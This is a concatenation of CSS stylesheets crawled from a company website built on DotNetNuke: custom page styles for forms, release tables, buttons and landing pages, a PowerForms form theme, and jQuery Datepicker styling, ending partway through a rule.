.DnnModule.DnnModule-DNN_HTML.DnnModule-3084 {
	width: 500px;
}
.DnnModule.DnnModule-FormMaster.DnnModule-1359 {
        width: 420px;
        margin-left: -100px;
}
table#dnn_ctr1359_FormMaster_Reseller1 td {
	padding-bottom: 5px;
}
table#dnn_ctr1359_FormMaster_Reseller1 {
	margin-top: -22px;
}
div#dnn_ctr1359_FormMaster_ctl_6729e8f0934442d18c5ddf0a2990181bdiv,
div#dnn_ctr1359_FormMaster_ctl_4dc1e1c58b1f4609894826242ecdb3e6div,
div#dnn_ctr1359_FormMaster_ctl_719d902cc3ad49afaca2c128617e72e0div {
	height: 1px !important;
}
input#dnn_ctr1359_FormMaster_ctl_1ae62978941141019180fd1d78f067b4 {
  	background: #6aa200;
	color: #ffffff !important;
 	text-shadow: none;
  	border-radius: 0%;
  	padding: 10px 20px 24px 20px;
  	border: none;
  	box-shadow: none;
  	letter-spacing: 1px;
  	font-size: 13px;
	margin-left: 150px;
  	text-align: center;
  	margin-top: -60px;
  	font-weight: bold;
  	width: 130px !important;
}
input#dnn_ctr1359_FormMaster_ctl_1ae62978941141019180fd1d78f067b4:hover {
	text-decoration: underline;
}
span#dnn_ctr1359_FormMaster_lblRequired1 {
  	margin-left: 145px;
	display:none;
}
.reseller-box {
  	background: #f0f9fc;
  	border: 1px solid #dddddd;
  	margin-bottom: 5px;
  	margin-top: 15px;
  	padding: 10px 15px 10px 15px;
  	color: #323f51;
}
.reseller-box h4 {
  	margin-top: 10px;
}
.reseller-thank-you, .contact-thank-you {
  	background: #f0f9fc;
  	padding: 15px 10px 5px 20px;
  	border: 1px solid #dddddd;
  	color: #003e96;
}
.reseller-thank-you h6, .contact-thank-you h6 {
	font-weight: bold;
	font-size: 20px;
	color: #003e96;
}
.reseller-thank-you p, .contact-thank-you p {
	font-size: 16px;
  	line-height: 150%;
}
td#dnn_ctr1359_FormMaster_tdC5SCaptcha {
  padding-left: 155px !important;
}
td#dnn_ctr1359_FormMaster_tdC5SCaptcha img, td#dnn_ctr2074_FormMaster_tdC5SCaptcha img {
  padding-bottom: 10px;
}
a#dnn_ctr1359_FormMaster_cmdSubmit {
  margin-left: 150px;
  margin-top: 5px;
}
img.contact-thank-you-icon {
  padding-right: 5px;
  width: 35px;
}
/******RELEASES PAGE******/

table.releases-table td {
  	border-right: 1px solid #0055a5;
  	padding: 5px;
}
table.releases-table, table.releases-table-bottom {
  	border-left: 1px solid #0055a5;
  	border-top: 1px solid #0055a5;
  	border-bottom: 1px solid #0055a5;
}
td.releases-table-year, td.releases-table-top {
  	background: #0055a5;
  	color: #ffffff;
  	font-weight: bold;
  	padding: 5px;
  	border-top: 1px solid #0055a5;
}
td.releases-year-border {
  	border-right: 2px solid #0055a5 !important;
}
td.latest-release {
  	background: #f0f9fc;
}
table.releases-table-bottom td {
  	border-right: 1px solid #0055a5;
  	padding: 5px;
  	border-top: 1px solid #0055a5;
}
td.releases-table-year {
  border-right: 2px solid #ffffff !important;
}
 td.releases-table-top {
   border-right: 1px solid #ffffff !important;
}
td.releases-table-top.rtt-last, td.releases-table-year.rty-last {
  border-right: none !important;
}


/******CASE STUDIES******/
.case-studies-box {
	width: 200px;
	float: left;
	background-color: #f6f6f6;
	border: 1px solid #dddddd;
	margin: 2px 20px 0px 0px;
	padding: 10px;
}
.case-studies-border {
	border-top: 1px solid #dddddd;
}
.case-studies-benefits {
	border-top: 1px solid #dddddd;
  	border-bottom: 1px solid #dddddd;
  	padding-top: 20px;
  	padding-bottom: 10px;
  	margin-top: 20px;
  	margin-bottom: 20px;
}
.case-study {
	width: 720px;
	float: right;
}
.case-studies-top {
	margin-top: 10px !important;
	margin-bottom: 30px;
}

/******LIGHTBOX MODULE******/

.cs-lightbox-gallery .ThumbContainer .ThumbName {
	padding-top: 5px;
	color: #666666;
}
.cs-lightbox-gallery .ThumbContainer a.ThumbImage {
        border: 1px solid #dddddd !important;
}
.cs-lightbox-gallery .ThumbContainer a.ThumbImage:hover {
         border: 1px solid #dddddd !important;
}
.cs-quick-gallery-description-label, .cs-quick-gallery-album-label  {
        display: none;
}
.QuickGalleryGrid-pager {
  	height: 17px;
  	padding-top: 0;
}
div#dnn_ctr2035_ContentPane .cs-lightbox-gallery .ThumbContainer a.ThumbImage {
  border: none !important;
}
div#dnn_ctr2035_ContentPane .cs-lightbox-gallery {
  margin-left: -30px;
}

/******BUTTONS******/

a.read-more-button, a.tour-button, a.free-trial-button, a.learn-more-button {
	background: #6aa200;
	color: #ffffff !important;
	text-decoration: none;
	padding: 10px 20px 8px 20px;
	font-weight: bold;
	letter-spacing: 1px;
	margin-top: 10px;
        text-transform: uppercase;
}
a.green-button {
  background: #6aa200;
  color: #ffffff !important;
  text-decoration: none;
  padding: 8px 20px 8px 20px;
  font-weight: bold;
  letter-spacing: 1px;
  margin-top: 10px;
  text-transform: none;
}
a.read-more-button:hover, a.tour-button:hover, a.free-trial-button:hover, a.learn-more-button:hover, a.green-button:hover {
	text-decoration: underline;
}

.dnnPrimaryAction, a.dnnPrimaryAction {
	background: #6aa200;
	color: #ffffff !important;
	text-shadow: none;
	border-radius: 0%;
	padding: 10px 20px 8px 20px;
	border: none;
	box-shadow: none;
	letter-spacing: 1px;
	font-size: 13px;
}
.dnnPrimaryAction:hover, a.dnnPrimaryAction:hover {
	border-color: none !important;
	background: #6aa200 !important;
}
.pd-page-buttons {
	margin-top: 20px;
	float: right;
}
.LineSeparator .Rotator_PauseButton {
	background: url(/Portals/0/images/Button/slider-play-pause-button-24x24px.png) no-repeat left !important;
        text-decoration: none !important;
}
.LineSeparator .Rotator_PrevButton {
	background: url(/Portals/0/images/Button/slider-previous-button-24x24px.png) no-repeat left !important;
        text-decoration: none !important;
}
.LineSeparator .Rotator_NextButton {
	background: url(/Portals/0/images/Button/slider-next-button-24x24px.png) no-repeat left !important;
        text-decoration: none !important;
}

.button_buynow img, .button_blue img, .button_grey img {
	width: 175px;
	height: 52px;
	border: 0;
}
.button_blue {
	position: relative;
	background-image: url('/Portals/0/images/Button/Blue2.png');
	white-space: nowrap;
	display: block;
	width: 175px;
	height: 52px;
	margin: 0;
	padding: 0;
}
button_blue a {
	display: block;
   	font-size: 18px;
    	font-weight: normal;
    	color: #ffffff;
	width: 175px;
	height: 52px;
	display: block;
	float: left;
	color: white;
	text-decoration: none;
}
.button_blue span {
  color: #ffffff;
  left: 57px;
  top: 16px;
  font-size: 18px;
  font-weight: normal;
  text-transform: uppercase;
  letter-spacing: 1px;
  position: absolute;
}
.button_buynow span {
	position: absolute;
	text-align: center;
	margin: 0px;
	padding: 0px;
	color: #ffffff;
	left: 40px;
	top: 16px;
	font-size: 18px;
	font-weight: normal;
	text-transform:uppercase;
	letter-spacing: 1px;
}
.button_grey span {
	position: absolute;
	text-align:center;
	left: 40px;
	top: 16px;
	margin: 0px;
	padding: 0px;
	cursor: pointer;
} 	
.button_buynow a {
	display: block;
	width: 175px;
	height: 52px;
	display: block;
	float: left;
	color: #ffffff;
	text-decoration: none;
}
.button_buynow {
	position: relative;
	background: url('/Portals/0/images/Button/grey1.png') no-repeat;
	white-space: nowrap;
	display: block;
	width: 175px;
	height: 52px;
	margin: 0;
	padding: 0;
}
.button_grey {
		position: relative;
		font-family: arial, helvetica, sans-serif;
		background: url('/Portals/0/images/Button/grey2.png') no-repeat;
		white-space: nowrap;
		display: block;
		width: 175px;
		height: 52px;
		margin: 0;
		padding: 0;
}
.button_grey a {
		display: block;
    		font-size: 18px;
    		font-weight: normal;
    		color: #ffffff;
		width: 175px;
		height: 52px;
		display: block;	
		float: left;
		color: white;
		text-decoration: none;
}
.* html a:hover {
		visibility:visible;
}
.button_blue a:hover {
		color:#ffffff;
}
.button_blue a:hover img {
		visibility:hidden;
}	

* html a:hover
{
visibility:visible;
}
.button_grey a:hover 
{
color:#ffffff;
}
.button_grey a:hover img
{
visibility:hidden;
}


* html a:hover
{
visibility:visible;
}
.button_buynow a:hover 
{
color:#ffffff;
}
.button_buynow a:hover img
{
visibility:hidden;
}

/***WEBINAR SIGNUP PAGE****/

table#dnn_ctr3113_FormMaster_Webinar_Signup1 label.SubHead {
  padding-bottom: 10px;
}
.webinar-illustration img {
  margin-bottom: 30px;
  border: 1px solid #dddddd;
}
.RadioButtons {
  margin-right: 10px;
  margin-bottom: 0;
  margin-top: 0;
}
.webinar-sidebar {
  background: #0055a5;
  color: #ffffff;
  padding: 30px;
  letter-spacing: 1px;
}
.webinar-sidebar h4 {
  color: #ffffff;
  font-size: 32px;
  margin-bottom: 25px;
  margin-top: 0;
}
.webinar-sidebar p {
  font-size: 14px;
  line-height: 140%;
}
span#dnn_ctr3113_dnnTITLE_titleLabel {
  color: #169aed;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-4115 {
  width: 300%;
}
div#dnn_ctr4115_HtmlModule_lblContent img {
  margin-right: 30px;
}
div#dnn_ctr4115_HtmlModule_lblContent h2 {
  margin-left: 375px;
  padding-top: 20px;
  font-size: 18px;
}
div#dnn_ctr4115_HtmlModule_lblContent strong {
  letter-spacing: 1px;
}
div#dnn_ctr4115_HtmlModule_lblContent p {
  line-height: 140%;
}
.webinar-thanks {
  margin-left: 2px;
  margin-bottom: 55px;
}
.webinar-thanks p {
  font-size: 14px;
}
.webinar-thanks h1 {
  font-size: 24px;
}

/******OTHER******/

.assistance-box {
	width: 200px;
	float: right;
	background: #f6f6f6;
	border: 1px solid #dddddd;
	padding: 20px 10px 0 30px;
	margin-top: 0px;
	margin-left: 20px;
}
.divider {
	display: none;
} 
.bottom-fill {
	height: 50px;
}
.x-large {
	color: #0055a5;
	font-size: 60px;
	font-weight: bold;
} 
.bluespan {
	padding: 0;
}

.help-guides img {
	padding-right: 10px;
}
.DNNEmptyPane {
	display: none;
}
.image-right-padding {
        padding-right: 20px;
}
.image-left-padding {
        padding-left: 20px;
}
.fill-100 {
       height: 100px;
}
p.call-savance-p {
      margin-top: 0;
      font-size: 16px;
      font-weight: bold;
}

.border-bottom {
        padding-bottom: 5px;
        border-bottom: 1px solid #dddddd;
}
.smalltext, .mediumtext, .largetext {
	font-family: Arial, Helvetica, sans-serif;
}
#subbodyfull {
	margin-top: 10px;
}
.extra-top-padding {
  padding-top: 20px;
}
.blue-words {
  letter-spacing: 1px;
  font-size: 14px;
  color: #213f67;
}


/******OLD TOUR BACKGROUND******/

.boxbodyTour3, .sideboxTour3, .boxheadTour3 h2, .sideboxTour5, .boxheadTour5, .boxheadTour5 h2, .boxbodyTour5, .boxbodyTour4, .boxheadTour4 h2, .sideboxTour4, boxheadTour7, sideboxTour7, .boxheadTour7 h2 .boxheadTour7, .boxbodyTour7, .boxheadTour6, .boxheadTour6 h2, .sideboxTour6, .boxbodyTour6, .boxbody6, .boxhead6, .boxhead6 h2, .sidebox6  {
	background: #ffffff;
}
.boxheadTour5 h2, .boxheadTour3 h2, .boxheadTour4 h2, .boxheadTour7 h2, .boxheadTour6 h2, .boxhead6 h2  {
	display: none;
}


/***EMAIL LANDING PAGE***/

div#dnn_ctr5144_ContentPane img {
  margin-right: 30px;
}
div#dnn_ctr5144_ContentPane h2.title-underline {
  margin-left: 375px;
  padding-top: 25px;
  font-size: 18px;
}
.letter-spacing p {
  letter-spacing: 0.5px;
}
.email-thanks {
  width: 320px;
  float: right;
  background: #0055a5 !important;
  color: #ffffff !important;
  padding: 30px !important;
  letter-spacing: 1px !important;
  margin-left: 25px;
  padding-bottom: 10px !important;
}
p.large-intro-text {
  font-size: 18px !important;
  letter-spacing: 1px !important;
  margin-bottom: 35px !important;
}
div#dnn_ctr5142_ContentPane h1.title-underline {
  margin-right: 410px;
  color: #169aed;
}
.email-thanks a {
  color: #ffffff;
  text-decoration: underline !important;
}
p.large-side-percent {
  float: left;
  font-size: 90px;
  line-height: 31px;
  color: #169aed;
  margin-right: 20px;
  text-align: center;
  padding-top: 10px;
  margin-left: -5px;
}
p.large-side-percent span {
  font-size: 25px;
  letter-spacing: 1px;
  text-transform: uppercase;
  color: #169aed;
  padding-left: 5px;
}
p.lp-checks-top {
  margin-top: 25px;
  padding-bottom: 5px;
}
p.checks {
  color: #0055a5;
  font-size: 15px !important;
  margin-bottom: 0 !important;
  margin-top: 5px !important;
}
img.lp-check {
  margin-top: 0 !important;
  margin-left: 0 !important;
  margin-right: 8px !important;
  margin-bottom: 5px !important;
}
.lp-illustration {
  background: url(/portals/0/images/Solutions/Emergency%20Roll%20Call/eioboard-emergency-rollcall-webinar.png);
  height: 225px;
  background-repeat: no-repeat;
  border: 1px solid #dddddd;
  margin-bottom: 35px;
}
p.lp-quote {
  text-align: right;
  margin-left: 730px;
  padding-right: 20px;
  font-size: 18px;
  color: #ffffff;
  font-weight: bold;
  padding-top: 5px;
  text-shadow: 1px 1px #000000;
}
p.lp-quote-name {
  text-align: right;
  margin-left: 715px;
  padding-right: 20px;
  font-size: 14px;
  color: #ffffff;
  font-style: italic;
  text-shadow: 1px 1px #000000;
}
div#dnn_ctr5143_ModuleContent img {
  margin-top: 24px;
  margin-left: 10px;
  margin-bottom: 10px;
}
div#dnn_ctr5143_ModuleContent {
  margin-top: 35px;
}
div#dnn_ctr5145_ModuleContent, div#dnn_ctr5144_HtmlModule_lblContent {
  margin-top: 45px !important;
}

--- FILE ---
content_type: text/css
request_url: https://eioboard.com/DesktopModules/DNNGo_PowerForms/Effects/Effect_01_Responsive/Themes/Theme_Responsive_Default/Style.css?cdv=05.09.03.3370
body_size: 11895
content:
.Theme_Responsive_Default .form_list{
	margin:0;
	padding:0;
	font-size:0;
	letter-spacing:normal;
	list-style:none;
	margin-right:-10px;
}
.Theme_Responsive_Default li {
	display:inline-block;
	vertical-align:top;
	font-size:13px;
}
.Theme_Responsive_Default .form_row {
	padding:0px 10px 10px 0;
}
.Theme_Responsive_Default .form_label{
	font-size:14px;
	font-weight:bold;
	margin:4px 0 5px;
	color:#555;
	line-height:1;
	font-family:Arial, Helvetica, sans-serif;
}
.Theme_Responsive_Default .form_input {
	font-size:14px;
	position:relative;
	padding:0!important;
	margin:0!important;
}

.Theme_Responsive_Default .form_input:after {
	clear:both;
	content:".";
	height:0px;
	font-size:0px;
	visibility:hidden;
	display:block;
}
.Theme_Responsive_Default select,
.Theme_Responsive_Default textarea,
.Theme_Responsive_Default input[type="text"],
.Theme_Responsive_Default input[type="password"],
.Theme_Responsive_Default input[type="datetime"],
.Theme_Responsive_Default input[type="datetime-local"],
.Theme_Responsive_Default input[type="date"],
.Theme_Responsive_Default input[type="month"],
.Theme_Responsive_Default input[type="time"],
.Theme_Responsive_Default input[type="week"],
.Theme_Responsive_Default input[type="number"],
.Theme_Responsive_Default input[type="email"],
.Theme_Responsive_Default input[type="url"],
.Theme_Responsive_Default input[type="search"],
.Theme_Responsive_Default input[type="tel"],
.Theme_Responsive_Default input[type="color"],
.Theme_Responsive_Default .uneditable-input{
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
	padding:8px 12px 8px 5px;
	margin:0;
	line-height:18px;
	border:1px solid #e3e3e3;
	background-color:#FFF;
	font-size:13px;
	transition: 		all ease-in 200ms;
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-webkit-box-shadow:  none;
	-moz-box-shadow: none;
	box-shadow: none;
	font-family:Arial, Helvetica, sans-serif;
}

.Theme_Responsive_Default textarea:hover,
.Theme_Responsive_Default input[type="text"]:hover,
.Theme_Responsive_Default input[type="password"]:hover,
.Theme_Responsive_Default input[type="datetime"]:hover,
.Theme_Responsive_Default input[type="datetime-local"]:hover,
.Theme_Responsive_Default input[type="date"]:hover,
.Theme_Responsive_Default input[type="month"]:hover,
.Theme_Responsive_Default input[type="time"]:hover,
.Theme_Responsive_Default input[type="week"]:hover,
.Theme_Responsive_Default input[type="number"]:hover,
.Theme_Responsive_Default input[type="email"]:hover,
.Theme_Responsive_Default input[type="url"]:hover,
.Theme_Responsive_Default input[type="search"]:hover,
.Theme_Responsive_Default input[type="tel"]:hover,
.Theme_Responsive_Default input[type="color"]:hover,
.Theme_Responsive_Default .uneditable-input:hover,
.Theme_Responsive_Default textarea:focus,
.Theme_Responsive_Default input[type="text"]:focus,
.Theme_Responsive_Default input[type="password"]:focus,
.Theme_Responsive_Default input[type="datetime"]:focus,
.Theme_Responsive_Default input[type="datetime-local"]:focus,
.Theme_Responsive_Default input[type="date"]:focus,
.Theme_Responsive_Default input[type="month"]:focus,
.Theme_Responsive_Default input[type="time"]:focus,
.Theme_Responsive_Default input[type="week"]:focus,
.Theme_Responsive_Default input[type="number"]:focus,
.Theme_Responsive_Default input[type="email"]:focus,
.Theme_Responsive_Default input[type="url"]:focus,
.Theme_Responsive_Default input[type="search"]:focus,
.Theme_Responsive_Default input[type="tel"]:focus,
.Theme_Responsive_Default input[type="color"]:focus,
.Theme_Responsive_Default .uneditable-input{
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
 -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
	  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
	border-color:rgb(82, 168, 236);	
	border-color: rgba(82, 168, 236, 0.8);
		 outline: 0;
		 outline: thin dotted \9;
}


.Theme_Responsive_Default .PowerForms_Calendar {
	background-image:url(images/calendar.png);
	background-position:center right;
	background-repeat:no-repeat;
}
 
 

.Theme_Responsive_Default .form_required{
	color:#F00;
	overflow:hidden;
	vertical-align:middle;
} 
.Theme_Responsive_Default .form_input textarea+.Powerform_required{
	top:15px;
}
.Theme_Responsive_Default .Powerform_but input{
	padding:10px 20px;
	background:none;
	border:none;
	background-color:#3cceda;
	color:#FFF;
	font-size:14px;
	cursor:pointer;
	transition: 		all ease-in 200ms;
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
}
.Theme_Responsive_Default .Powerform_but input:hover{
	background-color:#555;
}

.Theme_Responsive_Default .form_captcha input,
.Theme_Responsive_Default .form_captcha img{
	vertical-align:middle;
	margin:0 5px 0 0;
}
.Theme_Responsive_Default .form_captcha input{
	padding:6px 10px;
}




@media only screen and (max-width: 767px) {
	.Theme_Responsive_Default li {
		width:100%!important;
	}
}

.Theme_Responsive_Default .btn {
  display: inline-block;
  *display: inline;
  padding: 4px 14px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 14px;
  line-height: 20px;
  *line-height: 20px;
  font-family:Arial;
  color: #333333;
  text-align: center;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  vertical-align: middle;
  cursor: pointer;
  background-color: #f5f5f5;
  *background-color: #e6e6e6;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
  background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
  background-repeat: repeat-x;
  border: 1px solid #bbbbbb;
  *border: 0;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-bottom-color: #a2a2a2;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
  *zoom: 1;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
  border-color: #c5c5c5;
  border-color: rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.15) rgba(0, 0, 0, 0.25);
}

.Theme_Responsive_Default .btn:hover,
.Theme_Responsive_Default .btn:active,
.Theme_Responsive_Default .btn.active,
.Theme_Responsive_Default .btn.disabled,
.Theme_Responsive_Default .btn[disabled] {
  color: #333333;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}

.Theme_Responsive_Default .btn:active,
.Theme_Responsive_Default .btn.active {
  background-color: #cccccc \9;
}

.Theme_Responsive_Default .btn:first-child {
  *margin-left: 0;
}
.Theme_Responsive_Default .btn:hover {
  color: #333333;
  text-decoration: none;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
  /* Buttons in IE7 don't get borders, so darken on hover */

  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
     -moz-transition: background-position 0.1s linear;
       -o-transition: background-position 0.1s linear;
          transition: background-position 0.1s linear;
}
.Theme_Responsive_Default .btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.Theme_Responsive_Default .btn.active,
.Theme_Responsive_Default .btn:active {
  background-color: #e6e6e6;
  background-color: #d9d9d9 \9;
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);
}
.Theme_Responsive_Default .btn.disabled,
.Theme_Responsive_Default .btn[disabled] {
  cursor: default;
  background-color: #e6e6e6;
  background-image: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
}

.formError { z-index: 990; }
.formError .formErrorContent { z-index: 991; }
.formError .formErrorArrow { z-index: 996; }

.ui-dialog .formError { z-index: 5000; }
.ui-dialog .formError .formErrorContent { z-index: 5001; }
.ui-dialog .formError .formErrorArrow { z-index: 5006; }

.inputContainer {
	position: relative;
	float: left;
}

.formError {
	position: absolute;
	top: 300px;
	left: 300px;
	display: block;
	cursor: pointer;
	text-align: left;
}

.formError.inline {
	position: relative;
	top: 0;
	left: 0;
	display: inline-block;
}

.ajaxSubmit {
	padding: 20px;
	background: #55ea55;
	border: 1px solid #999;
	display: none;
}

.formError .formErrorContent {
	width: 100%;
	background: #ee0101;
	position:relative;
	color: #fff;
	min-width: 120px;
	font-size: 11px;
	border: 2px solid #ddd;
	box-shadow: 0 0 6px #000;
	-moz-box-shadow: 0 0 6px #000;
	-webkit-box-shadow: 0 0 6px #000;
	-o-box-shadow: 0 0 6px #000;
	padding: 4px 10px 4px 10px;
	border-radius: 6px;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-o-border-radius: 6px;
}

.formError.inline .formErrorContent {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	border: none;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
}

.greenPopup .formErrorContent {
	background: #33be40;
}

.blackPopup .formErrorContent {
	background: #393939;
	color: #FFF;
}

.formError .formErrorArrow {
	width: 15px;
	margin: -2px 0 0 13px;
	position:relative;
}
body[dir='rtl'] .formError .formErrorArrow,
body.rtl .formError .formErrorArrow {
	margin: -2px 13px 0 0;
}

.formError .formErrorArrowBottom {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	margin: 0px 0 0 12px;
	top:2px;
}

.formError .formErrorArrow div {
	border-left: 2px solid #ddd;
	border-right: 2px solid #ddd;
	box-shadow: 0 2px 3px #444;
	-moz-box-shadow: 0 2px 3px #444;
	-webkit-box-shadow: 0 2px 3px #444;
	-o-box-shadow: 0 2px 3px #444;
	font-size: 0px;
	height: 1px;
	background: #ee0101;
	margin: 0 auto;
	line-height: 0;
	font-size: 0;
	display: block;
}

.formError .formErrorArrowBottom div {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
}

.greenPopup .formErrorArrow div {
	background: #33be40;
}

.blackPopup .formErrorArrow div {
	background: #393939;
	color: #FFF;
}

.formError .formErrorArrow .line10 {
	width: 15px;
	border: none;
}

.formError .formErrorArrow .line9 {
	width: 13px;
	border: none;
}

.formError .formErrorArrow .line8 {
	width: 11px;
}

.formError .formErrorArrow .line7 {
	width: 9px;
}

.formError .formErrorArrow .line6 {
	width: 7px;
}

.formError .formErrorArrow .line5 {
	width: 5px;
}

.formError .formErrorArrow .line4 {
	width: 3px;
}

.formError .formErrorArrow .line3 {
	width: 1px;
	border-left: 2px solid #ddd;
	border-right: 2px solid #ddd;
	border-bottom: 0 solid #ddd;
}

.formError .formErrorArrow .line2 {
	width: 3px;
	border: none;
	background: #ddd;
}

.formError .formErrorArrow .line1 {
	width: 1px;
	border: none;
	background: #ddd;
}



--- FILE ---
content_type: text/css
request_url: https://eioboard.com/DesktopModules/DNNGo_PowerForms/Resource/plugins/jquery-datepick/jquery.datepick.css?cdv=05.09.03.3370
body_size: 4775
content:
/* Default styling for jQuery Datepicker v5.0.0. */
.datepick,
.datepick *{
	box-sizing:				border-box;
	-moz-box-sizing: 		border-box;
	-webkit-box-sizing: 	border-box;
}
.datepick {
	background-color: #fff;
	color: #000;
	font-family: Arial,Helvetica,Sans-serif;
	font-size: 90%;
}
.datepick-rtl {
	direction: rtl;
}
.datepick-popup {
	z-index: 1000;
}
.datepick-disable {
	position: absolute;
	z-index: 100;
	background-color: white;
	opacity: 0.5;
	filter: alpha(opacity=50);
}
.datepick a {
	color: #fff;
	text-decoration: none;
}
.datepick a:link,
.datepick a:active,
.datepick a:visited {
	color: #fff;
}

.datepick a.datepick-disabled {
	color: #888;
	cursor: auto;
}
.datepick button {
    margin: 0.25em;
    padding: 0.125em 0em;
    background-color: #fcc;
    border: none;
    border-radius: 0.25em;
    -moz-border-radius: 0.25em;
    -webkit-border-radius: 0.25em;
    font-weight: bold;
}
.datepick-nav, .datepick-ctrl {
	float: left;
	width: 100%;
	background-color: #333;
	color: #fff;
	font-size: 90%;
	font-weight: bold;
}
.datepick-nav{
	text-align:center;
}
.datepick-ctrl {
	background-color: #600;
}
.datepick-cmd {
	width: 30%;
}
.datepick-cmd:hover {
	background-color: #777;
}
.datepick-ctrl .datepick-cmd:hover {
	background-color: #f08080;
}
.datepick-cmd-prevJump, .datepick-cmd-nextJump {
	width: 8%;
}
a.datepick-cmd {
	height: 3em;
	line-height: 3em;
	padding:0 1em;
	letter-spacing:1px;
	text-align:center;
}
button.datepick-cmd {
	text-align: center;
}
.datepick-cmd-prev, .datepick-cmd-prevJump, .datepick-cmd-clear {
	float: left;
	padding-left: 2%;
}
.datepick-cmd-current, .datepick-cmd-today {
	display:inline-block;
	width: 35%;
	text-align: center;
}
.datepick-cmd-next, .datepick-cmd-nextJump, .datepick-cmd-close {
	float: right;
	padding-right: 2%;
	text-align: right;
}
.datepick-rtl .datepick-cmd-prev, .datepick-rtl .datepick-cmd-prevJump,
.datepick-rtl .datepick-cmd-clear {
	float: right;
	padding-left: 0%;
	padding-right: 2%;
	text-align: right;
}
.datepick-rtl .datepick-cmd-current, .datepick-rtl .datepick-cmd-today {
	float: right;
}
.datepick-rtl .datepick-cmd-next, .datepick-rtl .datepick-cmd-nextJump,
.datepick-rtl .datepick-cmd-close {
	float: left;
	padding-left: 2%;
	padding-right: 0%;
	text-align: left;
}
.datepick-month-nav {
	float: left;
	background-color: #777;
	text-align: center;
}
.datepick-month-nav div {
	float: left;
	width: 12.5%;
	margin: 1%;
	padding: 1%;
}
.datepick-month-nav span {
	color: #888;
}
.datepick-month-row {
	clear: left;
}
.datepick-month {
	float: left;
	width: 20em;
	text-align: center;
}
.datepick-month-header, .datepick-month-header select, .datepick-month-header input {
	height: 2.2em;
	line-height:2.2em;
	background-color: #444;
	color: #fff;
	font-weight: bold;
	vertical-align:top;
}
.datepick-month-header select, .datepick-month-header input {
	height: 2.2em;
	line-height:2.2em;
	margin: 0em;
	padding: 0em;
	border: none;
	font-size: 100%;
	width:49%;
}
.datepick-month-header input {
	position: absolute;
	display: none;
}
.datepick-month table {
	width: 100%;
	border-collapse: collapse;
}
.datepick-month thead {
}
.datepick-month th, .datepick-month td {
	margin: 0em;
	padding: 0em;
	font-weight: normal;
	text-align: center;
}
.datepick-month th {
	border: 1px solid #f6f6f6;
	border-bottom: 1px solid #dbdbdb;
}
.datepick-month thead th:first-child {
	border-left: 1px solid #c9c9c9;
}
.datepick-month thead th:last-child {
	border-right: 1px solid #c9c9c9;
}

.datepick-month th, .datepick-month th a {
	background-color: #f6f6f6;
	color: #333;
}
.datepick-month td {
	background-color: #e5e5e5;
	border: 1px solid #c9c9c9;
}
.datepick-month td.datepick-week {
}
.datepick-month td.datepick-week * {
	color: #fff;
	border: none;
}
.datepick-month a {
	display: block;
	width: 100%;
	font-size:11px;
	padding: 0.125em 0em;
	background-color: #e5e5e5;
	color: #333;
	text-decoration: none;
}
.datepick-month a:link,
.datepick-month a:active,
.datepick-month a:visited {
	color: #333;
}

.datepick-month span {
	display: block;
	width: 100%;
	font-size:11px;
	padding: 0.125em 0em;
}
.datepick-month td span {
	color: #888;
}
.datepick-month td .datepick-other-month {
	background-color: #f2f2f2;
}
.datepick-month td .datepick-weekend {
}
.datepick-month td .datepick-today {
	background-color: #f0c0c0;
}
.datepick-month td .datepick-highlight {
	background-color: #f08080;
}
.datepick-month td .datepick-selected {
